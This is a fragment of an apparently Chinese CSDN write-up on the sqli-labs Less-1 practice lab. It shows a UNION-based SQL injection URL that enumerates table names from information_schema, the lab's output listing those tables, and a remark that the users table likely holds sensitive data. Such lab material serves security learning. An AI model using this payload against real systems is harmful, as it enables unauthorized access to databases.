 9/sqli-labs/Less-1/?id=' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
CSDN @ma963852
根据表名，猜测users表中可能会存储有敏感信息。